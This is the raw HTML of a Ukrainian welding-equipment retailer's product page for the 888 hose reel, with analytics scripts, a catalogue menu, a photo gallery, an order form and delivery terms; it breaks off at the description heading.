

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://araise.com.ua/katushka-shlangovaja-888
body_size: 12058
content:
<!DOCTYPE html><html  lang="ru">
    <head>
        <script>(function(w,d,u){w.readyQ=[];w.bindReadyQ=[];function p(x,y){if(x=="ready"){w.bindReadyQ.push(y);}else{w.readyQ.push(x);}};var a={ready:p,bind:p};w.$=w.jQuery=function(f){if(f===d||f===u){return a}else{p(f)}}})(window,document)</script>
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PG87N2Q');</script>
<!-- End Google Tag Manager -->

        <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G03DXCRZW0"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-G03DXCRZW0');
</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="alternate" hreflang="x-default" href="https://araise.com.ua/katushka-shlangovaja-888"><link rel="alternate" hreflang="ru" href="https://araise.com.ua/katushka-shlangovaja-888"><link rel="alternate" hreflang="en" href="https://araise.com.ua/en/katushka-shlangovaja-888"><title>Катушка шланговая 888 купить в Украине - Araise</title><meta name="keywords" content="Катушка шланговая 888" >
<meta name="description" content="Катушка шланговая 888 купить в компании «Ерайс» ✔ Лучшая цена; ✈ Доставка по Украине ☎ Звоните: +38 (050) 361-01-06" >
<meta name="robots" content="index, follow" >
<meta property="og:title" content="Сварочное оборудование - купить оборудование для сварки в Украине от «Ерайс»"/>
<meta property="og:description" content="Купить сварочное оборудование в компании Ерайс. ✔ Лучшие цены ✈ Доставка по Украине: Днепр, Киев, Харьков, Одесса. ☎ Звоните"/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="/katushka-shlangovaja-888"/>
<meta property="og:site_name" content="Araise"/>

<meta name="format-detection" content="telephone=no"/>


<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script type="text/javascript" src="/var/themes/default/skin/js/plugins_min.js"></script>
<script type="text/javascript" src="/var/themes/default/skin/js/fenix_main.js"></script>
<script type="text/javascript" src="/var/themes/default/skin/js/all.js"></script>
<script type="text/javascript" src="/var/themes/default/skin/js/fenix.js"></script>
<!--<script type="text/javascript" src="/var/themes/default/skin/js/fenix_torg.js"></script>-->

<style>
    .page-preloader {
        background : url('/var/themes/default/skin/images/loader.gif') no-repeat center center rgba(255, 255, 255, 0.99);
        position   : fixed;
        width      : 100%;
        height     : 100%;
        z-index    : 9999;
        top        : 0;
        left       : 0;
    }
    
    body {
        height     : 101%;
        overflow-x : hidden;
    }
</style>

<!--<link href="/var/themes/default/skin/less/main.less" rel="stylesheet/less" type="text/css" >
<script type="text/javascript" src="/var/themes/default/skin/js/less.js"></script>-->

<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="format-detection" content="telephone=no"/>
<link rel="icon" href="https://araise.com.ua/tmp/cache/images/7e444c5f3a70b8c72b1770d90265acc6.фавикон.png" type="image/png">

                <link href="/var/themes/default/skin/css/chosen.css" rel="stylesheet" type="text/css" >
<link href="/var/themes/default/skin/css/grid.css" rel="stylesheet" type="text/css" >
<link href="/var/themes/default/skin/less/reset.css" rel="stylesheet" type="text/css" >
<link href="/var/themes/default/skin/less/jquery.bxslider.css" rel="stylesheet" type="text/css" >


<link href="/var/themes/default/skin/less/animate.min.css" rel="stylesheet" type="text/css" >

<link href="/var/themes/default/skin/less/sliderkit-core.css" rel="stylesheet" type="text/css" >

<link href="/var/themes/default/skin/js/fancybox/source/jquery.fancybox.css?v=2.0.7" media="screen" rel="stylesheet" type="text/css" >
<link href="/var/themes/default/skin/js/fancybox/source/helpers/jquery.fancybox-buttons.css?v=1.0.2" media="screen" rel="stylesheet" type="text/css" >
<link href="/var/themes/default/skin/js/fancybox/source/helpers/jquery.fancybox-thumbs.css?v=1.0.2" media="screen" rel="stylesheet" type="text/css" >

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,600,300&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

<link href='https://fonts.googleapis.com/css?family=Roboto:400,300,100,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

<link href='/var/themes/default/skin/css/main.css?t=1703057617' rel='stylesheet' type='text/css'>

<link rel="preload" href="/var/themes/default/skin/css/chosen.css" as="style">
<link rel="preload" href="/var/themes/default/skin/css/grid.css" as="style">
<link rel="preload" href="/var/themes/default/skin/less/reset.css" as="style">
<link rel="preload" href="/var/themes/default/skin/less/jquery.bxslider.css" as="style">
<link rel="preload" href="https://fonts.googleapis.com/css?family=Open+Sans:400,700,600,300&subset=latin,cyrillic" as="style">
<link rel="preload" href="https://fonts.googleapis.com/css?family=Roboto:400,300,100,500,700&subset=latin,cyrillic" as="style">
<link rel="preload" href="/var/themes/default/skin/css/main.css?t=1703057617" as="style">    </head>
    <body>
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PG87N2Q"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="wrapper inner-pages" style="padding: 0;">

            <div itemscope itemtype="http://schema.org/Organization" style="display: none;">
                <span style="display: none;" itemprop=name>Araise</span>
                <div itemprop=address itemscope itemtype="http://schema.org/PostalAddress">
                    <span style="display: none;" itemprop=streetAddress>Запорожское шоссе, 27</span>
                    <span style="display: none;" itemprop=postalCode>49089</span>
                    <span style="display: none;" itemprop=addressLocality>г. Днепр</span>
                </div>
                <span itemprop="telephone">+38 (050) 361-01-06</span>
            </div>

        <header>
                


<div class="wrapper-1200 wrapper__mobile_main">

            <div class="logo"><a href="/"><img src="https://araise.com.ua/tmp/cache/images/19c90d075df73e0c4f9e766a7a63b233.^1ECA19E2F4E667A6A4B648839AD63B02441C340720579999C9^pimgpsh_fullsize_distr.jpg" alt="Логотип"></a></div>
    
    <div class="info-header">
        
                     
        
<nav>
    <div class="top-nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                    <div class="list-block">
                <a class="list" data-hover="catalog" href="https://araise.com.ua/catalog" class="">
                    <span>Продукция и решения</span>
                </a>
                
                <div  class="sub-menu" style="display: none;"><div class="column"><div class="sub-block"><div class="sub-title"><a href="https://araise.com.ua/removal-and-filtration-of-welding-gases"  itemprop=url><span itemprop=name>Удаление и фильтрация сварочных газов</span></a></div><div class="block"><a href="https://araise.com.ua/shlangovye-i-kabelnye-katushki-i-smazki" class="sub-list" itemprop=url><span itemprop=name>Шланговые и кабельные катушки и смазки</span></a><a href="https://araise.com.ua/stacionarnie-filtri-i-sistemi-udaleniya-pili" class="sub-list" itemprop=url><span itemprop=name>Стационарные фильтры и системы удаления пыли</span></a><a href="https://araise.com.ua/vityaznie-rukava-i-ustroystva" class="sub-list" itemprop=url><span itemprop=name>Вытяжные рукава и устройства</span></a><a href="https://araise.com.ua/mobilnie-vityazhki-i-vakuumnie-pilesosi" class="sub-list" itemprop=url><span itemprop=name>Мобильные вытяжки и вакуумные пылесосы</span></a></div></div><div class="sub-block"><div class="sub-title"><a href="https://araise.com.ua/welding-materials"  itemprop=url><span itemprop=name>Автоматическая и роботизированная сварка</span></a></div><div class="block"><a href="https://araise.com.ua/welding-rotators-and-roller-bearings" class="sub-list" itemprop=url><span itemprop=name>Сварочные вращатели и роликоопоры</span></a><a href="https://araise.com.ua/robotic-welding" class="sub-list" itemprop=url><span itemprop=name>Роботизированная сварка</span></a><a href="https://araise.com.ua/welding-columns" class="sub-list" itemprop=url><span itemprop=name>Сварочные колонны</span></a><a href="https://araise.com.ua/line-of-welding-and-straightening-of-an-i-beam" class="sub-list" itemprop=url><span itemprop=name>Линия сварки и правки двутавра</span></a></div></div><div class="sub-block"><div class="sub-title"><a href="https://araise.com.ua/equipment-for-arc-welding"  itemprop=url><span itemprop=name>Оборудование для дуговой сварки</span></a></div><div class="block"><a href="https://araise.com.ua/poluavtomaticheskaya-svarka-fronius" class="sub-list" itemprop=url><span itemprop=name>Полуавтоматическая сварка Fronius</span></a><a href="https://araise.com.ua/argono-dugovaya-fronius" class="sub-list" itemprop=url><span itemprop=name>Аргоно дуговая Fronius</span></a><a href="https://araise.com.ua/ruchnaya-dugovaya-svarka-fronius" class="sub-list" itemprop=url><span itemprop=name>Ручная дуговая сварка Fronius</span></a><a href="https://araise.com.ua/orbitalnaya-svarka" class="sub-list" itemprop=url><span itemprop=name>Орбитальная сварка</span></a><a href="https://araise.com.ua/svarochniy-traktor" class="sub-list" itemprop=url><span itemprop=name>Сварочный трактор</span></a><a href="https://araise.com.ua/ruchnaya-plazmennaya-rezka" class="sub-list" itemprop=url><span itemprop=name>Ручная плазменная резка</span></a><a href="https://araise.com.ua/trenager-svarschika" class="sub-list" itemprop=url><span itemprop=name>Тренажер сварщика</span></a></div></div></div><div class="column"><div class="sub-block"><div class="sub-title"><a href="https://araise.com.ua/nestandartoe-oborudovanie"  itemprop=url><span itemprop=name>Нестандартное оборудование</span></a></div></div><div class="sub-block"><div class="sub-title"><a href="https://araise.com.ua/oborudovanie-dlya-obrabotki-lista"  itemprop=url><span itemprop=name>Оборудование для обработки листа</span></a></div><div class="block"><a href="https://araise.com.ua/gidravlichni-presi" class="sub-list" itemprop=url><span itemprop=name>Гідравлічні преси</span></a><a href="https://araise.com.ua/listogiby" class="sub-list" itemprop=url><span itemprop=name>Листогибы</span></a><a href="https://araise.com.ua/gilotiny" class="sub-list" itemprop=url><span itemprop=name>Гильотины</span></a><a href="https://araise.com.ua/stanki-lazernojj-rezki" class="sub-list" itemprop=url><span itemprop=name>Станки лазерной резки</span></a><a href="https://araise.com.ua/stanki-plazmennojj-rezki" class="sub-list" itemprop=url><span itemprop=name>Станки плазменной резки</span></a><a href="https://araise.com.ua/koordinatno-probivnye-presa" class="sub-list" itemprop=url><span itemprop=name>Координатно пробивные преса</span></a><a href="https://araise.com.ua/kombinirovannye-press-nozhnicy" class="sub-list" itemprop=url><span itemprop=name>Комбинированные пресс ножницы</span></a><a href="https://araise.com.ua/valkovye-mashiny" class="sub-list" itemprop=url><span itemprop=name>Валковые машины</span></a><a href="https://araise.com.ua/profilegibochnye-mashiny" class="sub-list" itemprop=url><span itemprop=name>Профилегибочные машины</span></a><a href="https://araise.com.ua/oborudovanie-dlya-proizvodstva-vypuklyh-dnishch" class="sub-list" itemprop=url><span itemprop=name>Оборудование для производства выпуклых днищ</span></a><a href="https://araise.com.ua/linii-sverleniya-balki" class="sub-list" itemprop=url><span itemprop=name>ЛИНИЯ СВЕРЛЕНИЯ БАЛКИ</span></a><a href="https://araise.com.ua/stanki-dlya-obrabotki-lista" class="sub-list" itemprop=url><span itemprop=name>Станки для обработки листа</span></a><a href="https://araise.com.ua/linija-probivki-narezki-i-markirovki-ugolka" class="sub-list" itemprop=url><span itemprop=name>Линия пробивки, нарезки и маркировки уголка</span></a></div></div><div class="sub-block"><div class="sub-title"><a href="https://araise.com.ua/automatic-plasma-cutting"  itemprop=url><span itemprop=name>Автоматическая плазменная резка</span></a></div><div class="block"><a href="https://araise.com.ua/automated-plasma-cutting" class="sub-list" itemprop=url><span itemprop=name>Оборудование для плазменной резки ECKERT</span></a></div></div></div></div>
            </div>
                    <div class="list-block">
                <a class="list" data-hover="support" href="https://araise.com.ua/support" class="">
                    <span>Поддержка</span>
                </a>
                
                <div  class="sub-menu-small" style="display: none;">
            <a href="https://araise.com.ua/support/katalogi-i--broshyury" class="sub-list-small">Каталоги и брошюры</a>
            <a href="https://araise.com.ua/support/instryktsii" class="sub-list-small">Инструкции </a>
            <a href="https://araise.com.ua/support/garantia" class="sub-list-small">Гарантийные обязательства </a>
            <a href="https://araise.com.ua/support/svyazatsya-s-nami" class="sub-list-small">Связаться с нами</a>
        
</div>    

            </div>
                    <div class="list-block">
                <a class="list" data-hover="repairs" href="https://araise.com.ua/repairs" class="">
                    <span>Ремонт и обслуживание</span>
                </a>
                
                            </div>
                    <div class="list-block">
                <a class="list" data-hover="articles" href="https://araise.com.ua/articles" class="">
                    <span>Новости</span>
                </a>
                
                            </div>
                    <div class="list-block">
                <a class="list" data-hover="about" href="https://araise.com.ua/about" class="">
                    <span>О компании</span>
                </a>
                
                            </div>
                    <div class="list-block">
                <a class="list" data-hover="partners" href="https://araise.com.ua/partners" class="">
                    <span>Партнерам</span>
                </a>
                
                            </div>
            
    </div>
</nav>

<script>
    $(document).ready(function() {
        setTimeout(function() {
            $(".top-nav .sub-menu").css({"display" : ""});
            $(".top-nav .sub-menu-small").css({"display" : ""});
        }, 700);
        $(".sub-menu-small").parent().addClass('list-small');
        
    });
</script>        <div class="bottom-header">
             
            <select name="" id="" class="select-styler" onchange="window.location.href=$(this).val()" >
                                    <option selected value="https://araise.com.ua/katushka-shlangovaja-888">Рус</option>
                                    <option  value="https://araise.com.ua/en/katushka-shlangovaja-888">Eng</option>
                            </select>
            <a href="javascript://" class="contact-info">Контактная информация</a>
            <div class="wrapper-search">
                <form action="https://araise.com.ua/search" method="get" class="search">
                    <input type="text" class="field" placeholder="" name="q" value="">
                    <input type="submit" class="btn submit" value="">
                </form>
            </div>
               
            <div class="tell-block">
                <div class="block-tell">
                    <div>+38<span style="color:rgb(165, 36, 52); font-family:roboto,sans-serif; font-size:18px">&nbsp;</span><strong>(097) 603-90-46</strong></div>

<div><strong><span style="color:#ffcc00">Работаем в военное время</span></strong></div>
  
                    <!-- <p>+38 <strong>(097) 234-23-23</strong></p>-->
                </div>
            </div>          
                        <a href="javascript://" class="call-back btn yellow  button-feedback" onclick="FenixUI.callback_newDialog()">Перезвоните мне</a>
        </div>
    </div>
</div>

<script>

    function Header(){
         this.setClicklist();
         this.setClickCurrency();
    }

    $("body").click(function(){
        $(".currency-list").hide();
    });
    Header.prototype.setClicklist=function(){
        //собітие
        $(".currency-change-block").click(function(e){
            e.stopPropagation();
          $(".currency-list").show();
        });
    }
    Header.prototype.setClickCurrency=function(){

        //собітие
        var currency=null;
        var _this=this;
        $(".currency-list div").click(function(e){
            currency=this;
            e.stopPropagation();
            var selectValue = $(this).html();
            $(".currency-list").hide();
            $(".selected div").html(selectValue);
            $(".selected div").attr('class', $(this).attr("class") );
            //отправка данніх
            _this.SendData(currency);
        })
    }
     Header.prototype.SendData=function(currency){


         //код
         var currencyCode=$(currency).data('code');
         //action формы
         var urlAddress='currency/switch/'+currencyCode;
         //форма
         var form=$("#form-currency form");
         // добавляем action формы
         form.attr('action',urlAddress);
         // отправляем  форму
         form.submit();


    }

    new Header();

</script>        </header>

        <div class="clearfix"></div>

        <section class="main">
                 <div class="wrapper-1200 wrapper__mobile_main" >
    <!-- Breadcrumbs block -->
    
<div class="breadcrumbs mobile-hide rubber-wrapper ">
            <ul class="breadcrumb reset-list" itemscope itemtype="https://schema.org/BreadcrumbList">
                                                <li itemprop="itemListElement" itemscope
                        itemtype="https://schema.org/ListItem">
                        <a itemprop="item" href="https://araise.com.ua/">
                            <span itemprop="name">Главная</span>
                        </a>
                        <meta itemprop="position" content="1"/>
                    </li>
                    <li class="separator"></li>
                                                                    <li itemprop="itemListElement" itemscope
                        itemtype="https://schema.org/ListItem">
                        <a itemprop="item" href="https://araise.com.ua/removal-and-filtration-of-welding-gases">
                            <span itemprop="name">Удаление и фильтрация сварочных газов</span>
                        </a>
                        <meta itemprop="position" content="2"/>
                    </li>
                    <li class="separator"></li>
                                                                    <li itemprop="itemListElement" itemscope
                        itemtype="https://schema.org/ListItem">
                        <a itemprop="item" href="https://araise.com.ua/shlangovye-i-kabelnye-katushki-i-smazki">
                            <span itemprop="name">Шланговые и кабельные катушки и смазки</span>
                        </a>
                        <meta itemprop="position" content="3"/>
                    </li>
                    <li class="separator"></li>
                                                                    <li itemprop="itemListElement" itemscope
                        itemtype="https://schema.org/ListItem">
                        <a itemprop="item" href="https://araise.com.ua/shlangovaja-katushka-888">
                            <span itemprop="name">Шланговая катушка 888</span>
                        </a>
                        <meta itemprop="position" content="4"/>
                    </li>
                    <li class="separator"></li>
                                                                    <li class="active">
                        <span>Катушка шланговая 888</span>
                    </li>
                                        </ul>
        <div class="clearfix"></div>
</div>    <!-- Breadcrumbs block -->
	<div itemscope itemtype="http://schema.org/Product">
	    <h1 class="title-page" itemprop="name">
	            <span>
	                Катушка шланговая 888	            </span>
	    </h1>


	    <!-- Start photosgallery-vertical -->
	    
<div class="sliderkit photosgallery-vertical">

    <div class="sliderkit-nav">

        <div class="sliderkit-nav-clip">
            <ul>
                <li>
                    <a href="#" rel="nofollow" title="" class="img-small">
                        <div class="center-img">
                            <img src="https://araise.com.ua/tmp/cache/images/eb/060/eb060d4184a45edfea23e4b884570f27.jpg" alt="Фото Катушка шланговая 888" />
                        </div>
                    </a>
                </li>
                                    <li>
                        <a href="#" rel="nofollow" title="" class="img-small">
                            <div class="center-img">
                                <img src="https://araise.com.ua/tmp/cache/images/84/801/8480125bc3432b3dd7c319529ae9bdc4.jpg" alt="Фото Катушка шланговая 888" />
                            </div>
                        </a>
                    </li>
                                    <li>
                        <a href="#" rel="nofollow" title="" class="img-small">
                            <div class="center-img">
                                <img src="https://araise.com.ua/tmp/cache/images/e3/89c/e389c41768ca210ac8239a08d1dd0389.jpg" alt="Фото Катушка шланговая 888" />
                            </div>
                        </a>
                    </li>
                            </ul>
        </div>

    </div>

    <div class="sliderkit-panels">
        <div class="sliderkit-btn sliderkit-go-btn sliderkit-go-prev"><a rel="nofollow" href="#" title="Previous"><span>Previous</span></a></div>
        <div class="sliderkit-btn sliderkit-go-btn sliderkit-go-next"><a rel="nofollow" href="#" title="Next"><span>Next</span></a></div>
        <div class="sliderkit-panel">
                        <a href="https://araise.com.ua/tmp/cache/images/e2/12d/e212d81f82c8edfe39fefdfa0d0852f2.jpg" class="lightbox" rel="img_group">
                <div class="center-img">
                    <img itemprop="image" src="https://araise.com.ua/tmp/cache/images/39/4bb/394bba0e6df30c9aa3fdcec79bb7ff3f.jpg" alt="Фото Катушка шланговая 888" />
                </div>
            </a>
        </div>

                    <div class="sliderkit-panel">
                                <a href="https://araise.com.ua/tmp/cache/images/96/935/9693510e53228c1fd51e585714edfb4f.jpg" class="lightbox" rel="img_group">
                    <div class="center-img">
                        <img src="https://araise.com.ua/tmp/cache/images/6f/7f9/6f7f971bb0ca4422fe1595480ff26d1e.jpg" alt="Фото Катушка шланговая 888" />
                    </div>
                </a>
            </div>
                    <div class="sliderkit-panel">
                                <a href="https://araise.com.ua/tmp/cache/images/dc/11e/dc11e936d518afc906a0d47aa96113b1.jpg" class="lightbox" rel="img_group">
                    <div class="center-img">
                        <img src="https://araise.com.ua/tmp/cache/images/62/e09/62e096438ab499fce681eb6b25ded078.jpg" alt="Фото Катушка шланговая 888" />
                    </div>
                </a>
            </div>
            </div>

</div>

<div class="sliderkit photosgallery-hor">

    <div class="sliderkit-nav">

        <div class="sliderkit-nav-clip">
            <ul>
                <li>
                    <a href="#" rel="nofollow" title="" class="img-small">
                        <div class="center-img">
                            <img src="https://araise.com.ua/tmp/cache/images/eb/060/eb060d4184a45edfea23e4b884570f27.jpg" alt="Фото Катушка шланговая 888" />
                        </div>
                    </a>
                </li>
                                    <li>
                        <a href="#" rel="nofollow" title="" class="img-small">
                            <div class="center-img">
                                <img src="https://araise.com.ua/tmp/cache/images/84/801/8480125bc3432b3dd7c319529ae9bdc4.jpg" alt="Фото Катушка шланговая 888" />
                            </div>
                        </a>
                    </li>
                                    <li>
                        <a href="#" rel="nofollow" title="" class="img-small">
                            <div class="center-img">
                                <img src="https://araise.com.ua/tmp/cache/images/e3/89c/e389c41768ca210ac8239a08d1dd0389.jpg" alt="Фото Катушка шланговая 888" />
                            </div>
                        </a>
                    </li>
                            </ul>
        </div>

    </div>

    <div class="sliderkit-panels">
        <div class="sliderkit-btn sliderkit-go-btn sliderkit-go-prev"><a rel="nofollow" href="#" title="Previous"><span>Previous</span></a></div>
        <div class="sliderkit-btn sliderkit-go-btn sliderkit-go-next"><a rel="nofollow" href="#" title="Next"><span>Next</span></a></div>
        <div class="sliderkit-panel">
                        <a href="https://araise.com.ua/tmp/cache/images/e2/12d/e212d81f82c8edfe39fefdfa0d0852f2.jpg" class="lightbox" rel="img_group">
                <div class="center-img">
                    <img itemprop="image" src="https://araise.com.ua/tmp/cache/images/39/4bb/394bba0e6df30c9aa3fdcec79bb7ff3f.jpg" alt="Фото Катушка шланговая 888" />
                </div>
            </a>
        </div>

                    <div class="sliderkit-panel">
                                <a href="https://araise.com.ua/tmp/cache/images/96/935/9693510e53228c1fd51e585714edfb4f.jpg" class="lightbox" rel="img_group">
                    <div class="center-img">
                        <img src="https://araise.com.ua/tmp/cache/images/6f/7f9/6f7f971bb0ca4422fe1595480ff26d1e.jpg" alt="Фото Катушка шланговая 888" />
                    </div>
                </a>
            </div>
                    <div class="sliderkit-panel">
                                <a href="https://araise.com.ua/tmp/cache/images/dc/11e/dc11e936d518afc906a0d47aa96113b1.jpg" class="lightbox" rel="img_group">
                    <div class="center-img">
                        <img src="https://araise.com.ua/tmp/cache/images/62/e09/62e096438ab499fce681eb6b25ded078.jpg" alt="Фото Катушка шланговая 888" />
                    </div>
                </a>
            </div>
            </div>

</div>
	    <!-- // end of photosgallery-vertical -->

	    <div class="card-tell-block" >
    <p>Как приобрести Катушка шланговая 888</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p><strong>Заказ можно оформить позвонив по телефону:</strong></p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>+38<span style="color:rgb(165, 36, 52); font-family:roboto,sans-serif; font-size:18px">&nbsp;</span><strong>(097) 603-90-46</strong></p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>Или оставьте свой номер, и мы сами Вам перезвоним</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>
    <div class="" itemprop = "offers" itemscope itemtype = "//schema.org/Offer">
        <meta itemprop="priceCurrency" content="UAH">
        <meta itemprop="price" content="0"/>
        <meta itemprop="priceValidUntil" content="2020-12-12">
        <link itemprop = "availability" href = "//schema.org/InStock" />
        <span class="" style="display: none;" itemprop="url">https://araise.com.ua/katushka-shlangovaja-888</span>

        <div class="in_stock">
                        В наличии        </div>
        <button id="buy-button" class="btn yellow">Хочу заказать</button>
    </div>

    <div itemprop=aggregateRating itemscope itemtype="http://schema.org/AggregateRating" style="display: none;">
        Рейтинг <span itemprop=ratingValue>4.6</span>/5
        основан на <span itemprop=reviewCount>12</span> оценках
    </div>
    <div itemprop=review itemscope itemtype="http://schema.org/Review" style="display: none;">
        <span itemprop=name>Советую</span>
        от <span itemprop=author>Дмитрий</span>,
        <meta itemprop=datePublished content=2018-12-01>Декабрь 12, 2018
        <div itemprop=reviewRating itemscope itemtype="http://schema.org/Rating" style="display: none;">
            <meta itemprop=worstRating content=1> // Минимальная оценка
            <span itemprop=ratingValue>5</span>/ // Оценка пользователя
            <span itemprop=bestRating>5</span>звезд. // Максимальная оценка оценка
        </div>
        <span itemprop=description>Все супер</span>
    </div>


</div>

<div id="buy-block" style="display: none">
    		<div id="guiform_xTKOW4_ajax">
			<script>
		$(function() {
			$('#guiform_xTKOW4_ajax form').ajaxForm({
				//target        : '#guiform_xTKOW4_ajax',
				data         : {
					isAjaxForm : 'guiform_xTKOW4',
					isAjax     : '1',
				},
				beforeSubmit : function() {
				},
				success      : function(data) {
					$('#guiform_xTKOW4_ajax').html(data);
				}
			});
		});
	</script>
	<div class="form-horizontal" id="guiform_xTKOW4">
		<form action="/feedback/buy/id/64576" method="post" class="form-horizontal" role="form" enctype="multipart/form-data">
							<div>
					<div id="guirow_jSZlVg" class="left-column">
                <div class="controls"><div id="guirow_X98I4H" class="control-group">
            <label class="control-label" for="l__">
            Имя*            
                    </label>
                <div class="controls">        
    <script>
        $(function(){
            $('#name').styler();

                    });
    </script>
    

    <input class="gui-field-error" type="text" name="fullname" id="name" placeholder="Как к вам обращаться?">
        

</div>
        <div style="clear:both"></div></div><div id="guirow_u1gzNp" class="control-group">
            <label class="control-label" for="l__">
            Телефон*            
                    </label>
                <div class="controls">        
    <script>
        $(function(){
            $('#cellphone').styler();

                    });
    </script>
    

    <input class="cellphone" type="text" name="phone" id="cellphone" placeholder="Номер Вашего телефона">
        

<script type="text/javascript">$(function(){$("input[name=phone].cellphone").inputmask({mask : "+38 (999) 999 99 99",clearMaskOnLostFocus: false});})</script></div>
        <div style="clear:both"></div></div><div id="guirow_kdAqrJ" class="control-group">
            <label class="control-label" for="l__">
            Email            
                    </label>
                <div class="controls">        
    <script>
        $(function(){
            $('#mail').styler();

                    });
    </script>
    

    <input class="form-control" type="text" name="email" id="mail" placeholder="Адрес элекронной почты">
        

</div>
        <div style="clear:both"></div></div></div>
        <div style="clear:both"></div></div><div id="guirow_DlmGma" class="right-column">
                <div class="controls"><div id="guirow_YrxCzG" class="control-group">
            <label class="control-label" for="l__">
            Сообщение            
                    </label>
                <div class="controls">    
    <textarea class="form-control" name="message" placeholder="Сообщение"></textarea>
</div>
        <div style="clear:both"></div></div></div>
        <div style="clear:both"></div></div><div id="guirow_2lsKbb" class="align-center">
                <div class="controls"><div id="guirow_CECOit" class="control-group">
                <div class="controls"><button class="btn yellow" type="submit" value="Отправить">
        Отправить</button></div>
        <div style="clear:both"></div></div></div>
        <div style="clear:both"></div></div>				</div>
					</form>
	</div>
	</div>
</div>




<script>
    function Buy(){
        this.idProduct='64576';
        this.idButton='#buy-button';
        this.idBlock='#buy-block';
        this.titleMessage='Подать заявку';
        
        
        this.setEventClick();
    }
    
    
    Buy.prototype.setEventClick=function(){
        var _this=this;
        $(this.idButton).click(function(){
            $(_this.idBlock).dialog({
                title:_this.titleMessage,
                modal:true,
                width:600
            });  
        });
    }
    
    var Buy= new Buy();
    
</script>





	    
<div class="delivery-block">
     
        <div class="block-delivery" style="background: url(https://araise.com.ua/home/core_utp_content/item_14/aafcf5b3c8e8014e96faf168def555b5.png) no-repeat 4px center ">
            <p><strong> Доставка</strong></p>
             <p>Доставка по Украине БЕСПЛАТНАЯ</p>

<p>до подъезда Вашего дома, сроки доставки от 2-х до 5-ти рабочих дней</p>
        </div>
 
        <div class="block-delivery" style="background: url(https://araise.com.ua/home/core_utp_content/item_15/448b3c8d65655ccd26912c91b221faaa.png) no-repeat 4px center ">
            <p><strong> Оплата</strong></p>
             <p>Наличными, на карту Приват Банка, оплата по счету для физ. лиц , безналичный расчет для юр. лиц с НДС</p>
        </div>
 
        <div class="block-delivery" style="background: url(https://araise.com.ua/home/core_utp_content/item_16/e8e2e0c75b322aea147de43b0c41c02a.png) no-repeat 4px center ">
            <p><strong> Гарантия</strong></p>
             <p>Гарантия от производителя 24 месяца</p>
        </div>
</div>
	    
	    
	    <div class="clearfix"></div>
	    <div class="text-product">
	<h2 class="title-2">Описание</h2>
